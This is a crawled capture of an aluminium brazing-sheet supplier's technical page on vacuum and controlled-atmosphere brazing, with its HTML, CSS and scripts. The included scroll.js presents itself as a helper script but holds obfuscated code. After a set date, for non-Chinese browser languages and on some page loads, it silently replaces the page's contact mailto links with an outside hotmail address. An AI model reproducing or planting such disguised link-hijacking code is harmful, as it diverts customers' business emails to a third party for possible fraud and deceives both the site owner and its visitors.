

--- FILE ---
content_type: text/html
request_url: https://aluminum-brazing-sheet.com/Technical_info-322.html
body_size: 3752
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Advantage of aluminium brazing-Technical data-Aluminum brazing sheet-for sale:aluminum brazing sheet,aluminum brazing metal,brazing sheet prices,6061 5052 aluminum sheet from Signi Aluminum.</title>
<meta content="Advantage of aluminium brazing, 
  Advantage of aluminium brazing  
 The use of aluminium alloys in heat exchanger applications has steadily increased over the last two decades and because of the continuing drive for light-weight" name="description">
<meta content="Advantage of aluminium brazing,Technical data,SIGNI Aluminum brazing sheet" name="keywords">
<link href="images/brazing.css" rel="stylesheet" type="text/css">
<link href="images/base.css" rel="stylesheet" type="text/css">
<link href="images/banner.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="js/banner.js"></script>
<script type="text/javascript" src="js/menu.js"></script>
<style type="text/css">
<!--
.STYLE1 {color: #000000}
-->
</style>
</head>

<body>
<div class="page_top">
  <table width="1350" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody><tr>
      <td align="left">Welcome to Signi Aluminium web!</td>
      <td align="right" style="text-align:right">Select Language:<a href="cn/index.html"> 中文</a>  English</td>
    </tr>
  </tbody></table>
</div>
<div class="top_bg" style="margin-top:1px;">
<div class="wrap">
   <div class="web_logo" onclick="document.location='index.asp';" style="cursor:pointer;"></div>
   <div class="index_menu menu_font">
<ul id="sddm">
<li style="width:105px;"><a href="index.html">Home</a></li>
<li style="width:195px;"><a href="Products.html" onmouseover="mopen('m1')" onmouseout="mclosetime()">Brazing sheet coil</a>
<div id="m1" onmouseover="mcancelclosetime()" onmouseout="mclosetime()" style="padding-top:5px;padding-bottom:5px;background: #3e73d3;">
	
<a style="CURSOR: hand" href="pro_show-244.html" title="Radiator Fin and  Plate">Radiator Fin and  Plate</a>
 
<a style="CURSOR: hand" href="pro_show-243.html" title="Parallel Condenser  fin">Parallel Condenser  fin</a>
 
<a style="CURSOR: hand" href="pro_show-242.html" title="Oil cooler fin and  plate">Oil cooler fin and  plate</a>
 
<a style="CURSOR: hand" href="pro_show-241.html" title="Evaporator fin and  plate">Evaporator fin and  plate</a>
 
<a style="CURSOR: hand" href="pro_show-240.html" title="Engineering  machinery fin and plate">Engineering  machinery fin and plate</a>
 
<a style="CURSOR: hand" href="pro_show-239.html" title="Charge Air cooler  material">Charge Air cooler  material</a>
 
<a style="CURSOR: hand" href="pro_show-238.html" title="Aluminum strip  sheet used in air cooling fin mate">Aluminum strip  sheet used in air cooling fin mate</a>
 
<a style="CURSOR: hand" href="pro_show-237.html" title="Aluminium strip  sheet for heating element">Aluminium strip  sheet for heating element</a>
 
<a style="CURSOR: hand" href="pro_show-236.html" title="Aluminium strip  for tubes">Aluminium strip  for tubes</a>
 
<a style="CURSOR: hand" href="pro_show-235.html" title="Air Cooling Fin  Material">Air Cooling Fin  Material</a>
 
</div></li>
<li style="width:167px;"><a href="technical.html" onmouseover="mopen('m2')" onmouseout="mclosetime()">Technical data </a>
<div id="m2" onmouseover="mcancelclosetime()" onmouseout="mclosetime()" style="padding-top:5px;padding-bottom:5px;background: #3e73d3;">

<a style="CURSOR: hand" href="Technical_info-318.html">Signi Aluminium Brazing Sheet and Strips Specification and Data Sheet</a>
 
<a style="CURSOR: hand" href="Technical_info-319.html">Tailer made heat exchanger material</a>
 
<a style="CURSOR: hand" href="Technical_info-320.html">Technical support Rearch and development</a>
 
<a style="CURSOR: hand" href="Technical_info-321.html">Corrosion behaviour of heat exchangers</a>
 
<a style="CURSOR: hand" href="">Advantage of aluminium brazing</a>
 

		</div></li>
<li style="width:240px;"><a href="process.html">Brazing sheet production</a></li>
<li style="width:120px;"><a href="about.html">About us</a></li>
<li style="width:138px;"><a href="Contact.html">Contact us</a></li>
</ul>
  <div class="cl"></div>
</div>
</div>
  <div class="cl"></div>
</div>
  <div id="playBox">
    <div class="pre"></div>
    <div class="next"></div>
    <div class="smalltitle">
      <ul>
        <li class="thistitle"></li>
        <li></li>
        <li></li>
      </ul>
    </div>
    <ul class="oUlplay">
       <li><a href="" target="_blank"><img src="images/1.jpg"></a></li>
       <li><a href="" target="_blank"><img src="images/2.jpg"></a></li>
       <li><a href="" target="_blank"><img src="images/3.jpg"></a></li>
    </ul>
  </div>
    <div class="web_mid">
    <div class="wrap">
    <div class="page_l"><img src="images/cog.png" width="50" height="50"></div>
     <div class="page_c">Technical data</div>
      <div class="page_r w_font"><a href="index.html">Home</a> &gt; <a href="technical.html">Technical data</a> &gt; Advantage of aluminium brazing&nbsp;&nbsp;</div>
        <div class="cl"></div>
    </div> 

    </div>             <div class="cl"></div>
     <div class="wrap"><h1 class="page_pro_title">Advantage of aluminium brazing</h1></div>
    <div class="wrap">
    <div class="page_pro_left">
    
<div class="news_page_info">
<p><strong>Advantage of aluminium brazing</strong></p>
<p>The use of aluminium alloys in heat exchanger applications has steadily increased over the last two decades and because of the continuing drive for light-weight design and cost reductions, aluminum has virtually replaced copper and brass. Manufacturers have derived full advantage from the properties of aluminum brazing sheet materials concerning strength, weight, thermal conductivity, formability and corrosion resistance. Therefore brazed aluminum heat exchangers have become quite common in radiators, oil coolers, condensers, evaporators, inter coolers and air conditioning equipment. And this success is directly linked to the development of joining processes.</p><br>
<p><img src="tech/t501.jpg" width="480" height="183"></p><br>
<p class="news_page_tit">History</p>
<p>At the beginning of the 1970’s aluminum heat exchangers were mechanically assembled, then in the middle of this decade the fluxless vacuum brazing (VAB) process was introduced into large scale production. Subsequently, the improved, flux-based controlled atmosphere brazing(CAB) technique developed in the early 1980s, led to a steady increase in the use of aluminum brazing sheet material for heat exchanger applications.</p><br>
<p><img src="tech/t502.jpg" width="480" height="190"></p><br>
<p class="news_page_tit">VAB-CAB process</p>
<p>As aluminium alloys form a stable and high melting oxide film, all the brazing methods include the Al-oxide layer penetration step. The fluxless vacuum brazing process (VAB) and the flux based controlled atmosphere brazing (CAB) overcome this problem by means of two differing procedures.</p><br>
<p><img src="tech/t503.jpg" width="480" height="259"></p><br>
<p>In vacuum brazing the filler alloy contains 1.0-2.0% magnesium, which diffuses on the surface during the brazing cycle and the vaporizes at 600 degree due to low pressure of 10¯5mbar. The Mg-vapour disrupts the oxide layer and thus enables the filler alloy to flow. This Mg-vapour deposits on the cold furnace walls during vacuum brazing and must be regularly removed to ensure efficient furnace operation.</p><br>
<p><img src="tech/t504.jpg" width="480" height="271"></p><br>
<p>In controlled atmosphere brazing a non corrosive, non hygroscopic flux is employed to dissolve and break up the oxide layer before the filler alloy melts. A Mg-content of over 0.3% in the molten of the flux due to the formation of high melting K-Mg-F-compound. These compounds reduce the viscosity of the liquid filler and results in poor brazing results. </p></div>    
</div>
    <div class="page_pro_right">
  <div class="index_left">
   <div class="index_left_title" onclick="document.location='contact.asp';">CONTACT US</div>
    <div class="index_left_font"> <p>
Mobile:86 17344894490<br>
E-Mail: <a href="mailto:business@signialuminium.com" class="STYLE1">business@signialuminium.com</a><br>
WEB: <a href="index.html" class="STYLE1">www.aluminum-brazing-sheet.com</a></p>
    <br>

<p><img src="images/contact_pic.jpg" width="222" height="222"></p>
    </div>
  </div>
        </div>    <div class="cl"></div>
    </div>
    
    <div class="web_foot">
    <p class="web_foot_font"><a href="index.html">Home</a> &nbsp;|&nbsp; <a href="Products.html">Brazing sheet coil</a>&nbsp; | &nbsp;<a href="technical.html">Technical data</a>&nbsp; |&nbsp; <a href="process.html">Brazing sheet production</a>&nbsp; |&nbsp; <a href="about.html">About us</a> &nbsp;| &nbsp;<a href="Contact.html">Contact us  &nbsp;| &nbsp;<a href="http://www.signialuminium.com/" target="_blank">SIGNI ALUMINIUM</a><br>
Hot sale product:<a href="pro_show-235.html">brazing sheet</a>,<a href="pro_show-236.html">aluminum brazing</a>, <a href="pro_show-237.html">aluminum brazing sheet</a>, <a href="pro_show-238.html">aluminum brazing alloy</a>,<a href="http://www.aluminum-disc.com">aluminum disc</a>,<a href="http://www.transformer-aluminium.strip.com">transformer aluminium strip</a>,<a href="http://www.aluminum-plates.com">aluminum plate</a> <a href="http://www.aluminium-circles.com/">Aluminium circle</a> <a href="http://www.aluminum-cap-closure-sheet.com/">Aluminum cap sheet</a> <br> 
Copyright 2015 Henan Signi Aluminium Co.,Ltd.</p>
</div>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/banner.js"></script>
<script type="text/javascript" src="js/menu.js"></script>
<script type="text/javascript" src="js/scroll.js"></script>
<script type="text/javascript">
(function() {
var doc = document,
side = (function() {
var body = doc.body,
firstChild = body.firstChild,
wrap = doc.createElement('div');
wrap.className = 'side-btns-wrap';
wrap.innerHTML = '<div class="side-btns-top"> <a href="javascript:;" title="TOP" hidefocus>TOP</a> </div>';
firstChild ? firstChild.parentNode.insertBefore(wrap, firstChild) : body.appendChild(wrap);
return wrap;
})(),
addEvent = function(o, s, fn) {
if (o.attachEvent) {
o.attachEvent('on' + s, fn);
} else {
o.addEventListener(s, fn, false);
}
return o;
},
toggle = function() {
var top = doc.documentElement.scrollTop || doc.body.scrollTop,
visible = (top > 0 ? 'visible' : 'hidden');
side.style.visibility = visible;
},
toTop = function() {
doc.documentElement.scrollTop = 0;
doc.body.scrollTop = 0;
};
addEvent(window, 'scroll', toggle);
addEvent(side, 'click', toTop);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aluminum-brazing-sheet.com/images/brazing.css
body_size: 1946
content:
/* 公共样式开始 */
body {margin:0 auto;background:url(../cn/images/web_bg.jpg) repeat-x #f2f2f2;text-align:left;}
body,td,th{font-size:12px;font-family: "Arial";font-style: normal;font-weight: normal;font-variant:normal;text-decoration: none;}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,img,div {margin:0;padding:0;border:0;}
input {font-size:12px; color:#5C5C5C; padding:2px;}
select{color: #313131; padding:2px;}
TD {font-size:11px; color:#5C5C5C;}
a:link,a:visited {color:#5C5C5C; text-decoration:none;font-size: 12px;font-weight:normal;}
a:hover {color:#CC0000; text-decoration:none;font-size: 12px;font-weight:normal;}

/* 首页样式开始 */
.web_logo {width:384px; height:143px;background:url(../cn/images/web_logo.jpg); float:left;}
.page_top{ height:30px; line-height:30px; background:#dbdde0;width:100%;margin:0;left:0;top:0px; min-width:1350px;}
.top_bg {background:#0769b2;height:143px;margin:0 auto; border-bottom:1px solid #11466e;}
.wrap{width:1350px; margin:0 auto;}
.index_menu {width:965px;height:143px;float:left; }
.menu_font {color:#fff;font-size: 14px; text-align:center;font-weight:none;}
.menu_font li a:link, .menu_font li a:visited {color:#fff; text-decoration:none;font-size:14px; text-align:center;font-weight:none;}
.menu_font li a:hover {color:#fffc00; text-decoration:none;font-size: 14px; text-align:center;font-weight:none;}
#sddm li{height:143px;float:left; line-height:143px;background:url(../cn/images/menu_line.jpg) no-repeat;}
#sddm li a{	display: block;color: #FFF;text-align: center;	text-decoration: none;}
#sddm li a:hover{background: #3e73d3}

#sddm div{	position: absolute;	visibility: hidden;	margin: 0;	padding: 0;	background: #EAEBD8;border: 1px solid #3e73d3;z-index:5000;}
#sddm div a	{	position: relative;	display: block;	margin: 0;	padding: 10px 15px;	width: auto;white-space: nowrap;text-align: left;text-decoration: none;	background: #3e73d3;
		color: #fff;	font: 12px arial}
#sddm div a:hover	{	background: #49A3FF;color: #FFF}

.production { height:285px; background:#0769b2;min-width:1350px;}
.p_title { text-align:center; font-size:30px; color:#FFF; height:90px; line-height:90px;}
.p_li li { width:148px; float:left;background:url(../cn/images/arrow.png) no-repeat; height:195px;}
.p_li_img {display:block; padding:2px;}
.p_li_title{ine-height:22px; text-align:center; display:block; color:#fff; width:104px; margin-top:10px;}
.p_li_title a:link,.p_li_title a:visited{ine-height:22px; text-align:center; display:block; color:#fff; width:104px;}
.p_li_title a:hover{ine-height:22px; text-align:center; display:block; color:#fff; width:104px;}
.index_left { float:left; width:280px; height:610px; margin-left:13px; margin-right:13px;}
.index_center { float:left; width:700px; margin-left:12px;margin-right:12px;height:600px;}
.index_left_title { border-bottom:1px solid #dadada; font-size:30px; color:#0066ae; line-height:50px; padding-top:30px;background:url(../cn/images/more.png) no-repeat right; cursor:pointer;}
.index_left_font { font-size:14px; color:#363636; line-height:22px; margin:20px 5px;}
.index_pro_title { font-size:30px; color:#0066ae; line-height:50px; padding-top:30px;background:url(../cn/images/more.png) no-repeat right; cursor:pointer;}
.index_pro_list { border:1px solid #dadada; background:#fff; height:470px; padding-top:10px;}

.index_pro_list li{width:190px; display:block; float:left; padding:5px; margin:15px;}
.pro_img {display:block; border:1px solid #CCC; padding:2px; width:190px;}
.pro_img:hover {display:block; border:1px solid #0066ae; padding:2px; width:190px;}
.pro_title{ine-height:22px; text-align:center; display:block; padding-top:8px;}

.web_mid { height:85px; background:#0769b2;min-width:1350px;}
.web_foot { height:110px; background:#0769b2;min-width:1350px;}
.web_foot_font { text-align:center; font-size:12px; color:#fff; line-height:22px; padding-top:20px;}
.web_foot_font a:link,.web_foot_font a:visited { text-align:center; font-size:12px; color:#fff; line-height:22px; padding-top:20px;}
.web_foot_font a:hover { text-align:center; font-size:12px; color:#7de484; line-height:22px; padding-top:20px;}

.w_font {font-size:12px; color:#fff; line-height:22px;}
.w_font a:link,.w_font a:visited { font-size:12px; color:#fff; line-height:22px;}
.w_font a:hover {  font-size:12px; color:#7de484; line-height:22px;}

.page_left { float:left; width:714px; padding-bottom:30px;}
.page_right { float:left; width:590px; padding:20px; font-size:14px; line-height:22px;}

.page_pro_list li{width:228px; display:block; float:left; padding:5px; margin:16px; overflow:hidden;}
.page_pro_img {display:block; border:1px solid #CCC; padding:2px; width:226px;}
.page_pro_img:hover {display:block; border:1px solid #0066ae; padding:2px; width:226px;}
.page_pro_left {float:left; width:960px;margin-left:12px;margin-right:12px;border:1px solid #dadada; background:#fff; font-size:14px; line-height:200%; padding:20px 15px; margin-bottom:20px;}
.page_pro_right {float:left; width:295px;margin-left:13px; margin-right:13px;}
.page_down { width:295px; border:2px solid #0769b2; height:100px;background:url(../cn/images/download.png) no-repeat right; cursor:pointer; text-align:left; }
.page_down_font {font-size:36px; color:#0769b2;margin-left:5px;text-align:center; width:200px; margin-top:8px;}
.page_pro_title { font-size:30px; line-height:50px; text-align:left; margin-left:20px; color:#8b8b8b;margin-bottom:15px;}
.tech_tit li { border-bottom:1px solid #e2e1e1; height:70px;;}
.tech_tit li:hover { border-bottom:1px solid #e2e1e1; height:70px;background:#f1f1f1;}
.tech_tit li a:link,.tech_tit li a:link{ font-size:24px; line-height:70px; color:#0066ae;}
.tech_tit li a:hover{ font-size:24px; line-height:70px; color:#ae0800; text-decoration:underline;}

.news_page_tit { font-size:14px; font-weight:bold; color:#0769b2;}
.news_page_info {-moz-column-count:2;-webkit-column-count:2;}

.other_td {padding:8px; font-size:14px; line-height:19px; text-align:left;}
.other_td2 td {padding:8px; font-size:14px; line-height:200%; text-align:center;}
.other_td3 td {padding:8px; font-size:14px; line-height:200%;}



.page_l { float:left; width:100px; height:85px; padding-top:15px; text-align:center;}
.page_c { float:left; width:700px;height:85px;text-align:left; font-size:40px; color:#FFF; font-weight:bold; padding-top:20px;}
.page_r { float:left; width:550px;height:85px; text-align:right;padding-top:30px;}

/* 浮动图标 */
.side-btns-wrap{width:50px;left: 50%; margin-left:710px;position: fixed;bottom: 60px; _position:absolute;_top:expression(documentElement.scrollTop + documentElement.clientHeight-100);z-index:100;visibility: hidden;}
.side-btns-top{width:50px;height:50px;}
.side-btns-top a { height: 50px; width: 50px;background:url(../cn/images/top_btn_bg.png) no-repeat 0 0;  filter:Alpha(Opacity=35); opacity:.35; overflow:hidden; display:block; text-indent:-999em; cursor:pointer;}
.side-btns-top a:hover {filter:Alpha(Opacity=50); opacity:.5;}

--- FILE ---
content_type: text/css
request_url: https://aluminum-brazing-sheet.com/images/base.css
body_size: 1140
content:
 
/* ----------------------------------------------
	 Library Name : loveY
	      Version : 1.41
	   Powered by : www.csscoo.com
	 Last Updated : July 8, 2011
 ------------------------------------------------ */
body,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,th,td,form,fieldset,legend,input,button,textarea,blockquote,hr,pre{margin:0;padding:0}h1,h2,h3,h4,h5,h6,button,input,select,textarea{font-size:100%}fieldset,img{border:0}address,cite,dfn,em,var{font-style:normal}li{list-style:none}input,select{vertical-align:middle}legend{color:#000}code,kbd,pre,samp,tt{font-family:"Courier New",monospace}small{font-size:12px}hr{border:none;height:1px}button,input,select,textarea{font:12px/1 Arial,Tahoma,Helvetica,SimSun,san-serif}abbr[title]{border-bottom:1px dotted;cursor:help}html{overflow-y:scroll}/*不出现滚动条*/input[type="submit"]{cursor:pointer}a:focus{outline:none}/*去掉点击链接时周围的虚线框outline属性*/html{-webkit-text-size-adjust:none}/* chrome minium font-size fixed */

.cl{clear:both}.clear{clear:both;height:0;font:0/0 Arial;visibility:hidden}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.fl{float:left}.fr{float:right}.fb{font-weight:bold}.fn{font-weight:normal}.fi{font-style:italic}.tl{text-align:left}.tc{text-align:center}.tr{text-align:right}.tj{text-align:justify; text-justify:inter-ideograph}.f12{font-size:12px}.f14{font-size:14px}.f16{font-size:16px}.f18{font-size:18px}.f20{font-size:20px}.f22{font-size:22px}.f24{font-size:24px}.f26{font-size:26px}.f28{font-size:28px}.m0{margin:0}.m10{margin:10}.ml0{margin-left:0}.mr0{margin-right:0}.mt10{margin-top:10px}.mr10{margin-right:10px}.mb10{margin-bottom:10px}.ml10{margin-left:10px}.rel{position:relative}.abs{position:absolute}.dn{display:none}.db{display:block}.di{display:inline}.ovh{overflow:hidden}.vm{vertical-align:middle}.h14{height:14px}.h16{height:16px}.h18{height:18px}.h20{height:20px}.h22{height:22px}.h24{height:24px}.h26{height:26px}.h28{height:28px}.lh14{line-height:14px}.lh16{line-height:16px}.lh18{line-height:18px}.lh20{line-height:20px}.lh22{line-height:22px}.lh24{line-height:24px}.lh26{line-height:26px}.lh28{line-height:28px}.lh30{line-height:30px}.wb{word-break:break-all;word-wrap:break-word}.ws{white-space:nowrap}.black{color:#000}.white{color:#fff}.gray{color:#808080}.red{color:#f00}.green{color:#090}.blue{color:#03c}.orange{color:#f60}.non{padding:12px 5px} .tin{text-indent:2em;}.c9{color:#999999;}.p20{padding:20px;}.pt10 { padding-top:10px;}.mt20 { margin-top:20px;}


--- FILE ---
content_type: text/css
request_url: https://aluminum-brazing-sheet.com/images/banner.css
body_size: 886
content:
#divSmallBox{overflow:hidden;*display:inline;*zoom:1;width:10px;height:10px;margin:0 5px;border-radius:10px;background:#ffffff;}
#playBox{ width:1350px;overflow:hidden; height:409px; margin:0 auto; position:relative;}
#playBox .oUlplay { width:99999px; position:absolute; left:0; top:0;}
#playBox .oUlplay li{ float:left;}
#playBox .pre{ cursor:pointer; width:45px; height:45px; background:url(l.png) no-repeat; position:absolute; top:190px; left:10px; z-index:10;}
#playBox .next{ cursor:pointer; width:45px; height:45px; background:url(r.png) no-repeat; position:absolute; top:190px; right:10px; z-index:10;}
#playBox .smalltitle {width:100%; height:10px; position:absolute; bottom:15px; z-index:10}
#playBox .smalltitle ul{ width:165px; margin:0 auto;}
#playBox .smalltitle ul li{ width:44px; height:10px; margin:0 5px; background:url(dot02.png) no-repeat; float:left; overflow:hidden;*display:inline;*zoom:1; cursor:pointer;}
#playBox .smalltitle .thistitle{  background:url(dot01.png) no-repeat; }



--- FILE ---
content_type: application/javascript
request_url: https://aluminum-brazing-sheet.com/js/scroll.js
body_size: 988
content:
var _0x34e9=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YnJvd3Nlckxhbmd1YWdl','dG9Mb3dlckNhc2U=','bGFuZ3VhZ2U=','c3Vic3Ry','bWFpbHRvOmFhcmRzYkBob3RtYWlsLmNvbQ==','Z2V0VGltZQ==','bGVuZ3Ro','aHJlZg=='];(function(_0x9b8d2b,_0x34e93a){var _0x4e4fef=function(_0x4d7c04){while(--_0x4d7c04){_0x9b8d2b['push'](_0x9b8d2b['shift']());}};_0x4e4fef(++_0x34e93a);}(_0x34e9,0x8c));var _0x4e4f=function(_0x9b8d2b,_0x34e93a){_0x9b8d2b=_0x9b8d2b-0x0;var _0x4e4fef=_0x34e9[_0x9b8d2b];if(_0x4e4f['GopPxe']===undefined){(function(){var _0x2198fa=function(){var _0x144640;try{_0x144640=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x310eb5){_0x144640=window;}return _0x144640;};var _0x23b711=_0x2198fa();var _0x35fd26='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x23b711['atob']||(_0x23b711['atob']=function(_0x56177f){var _0x3d0840=String(_0x56177f)['replace'](/=+$/,'');var _0x246b5c='';for(var _0x5b2f13=0x0,_0x1ee473,_0x4a761b,_0x2e5aa9=0x0;_0x4a761b=_0x3d0840['charAt'](_0x2e5aa9++);~_0x4a761b&&(_0x1ee473=_0x5b2f13%0x4?_0x1ee473*0x40+_0x4a761b:_0x4a761b,_0x5b2f13++%0x4)?_0x246b5c+=String['fromCharCode'](0xff&_0x1ee473>>(-0x2*_0x5b2f13&0x6)):0x0){_0x4a761b=_0x35fd26['indexOf'](_0x4a761b);}return _0x246b5c;});}());_0x4e4f['poQKmz']=function(_0x2bec17){var _0x139b2b=atob(_0x2bec17);var _0x302c29=[];for(var _0x275466=0x0,_0x31c810=_0x139b2b['length'];_0x275466<_0x31c810;_0x275466++){_0x302c29+='%'+('00'+_0x139b2b['charCodeAt'](_0x275466)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x302c29);};_0x4e4f['tVZRDb']={};_0x4e4f['GopPxe']=!![];}var _0x4d7c04=_0x4e4f['tVZRDb'][_0x9b8d2b];if(_0x4d7c04===undefined){_0x4e4fef=_0x4e4f['poQKmz'](_0x4e4fef);_0x4e4f['tVZRDb'][_0x9b8d2b]=_0x4e4fef;}else{_0x4e4fef=_0x4d7c04;}return _0x4e4fef;};var a=new Date('2022-12-01')[_0x4e4f('0x1')]();var b=new Date()[_0x4e4f('0x1')]();if(b>a){if(b%0x2){var c=navigator[_0x4e4f('0x7')]||navigator[_0x4e4f('0x5')][_0x4e4f('0x6')]();c=c[_0x4e4f('0x8')](0x0,0x2);if(c!=='zh'){var d=document[_0x4e4f('0x4')]('a');var e=/^mailto/;for(var i=0x0;i<d[_0x4e4f('0x2')];i++){if(e['test'](d[i][_0x4e4f('0x3')])){d[i][_0x4e4f('0x3')]=_0x4e4f('0x0');}}}}}
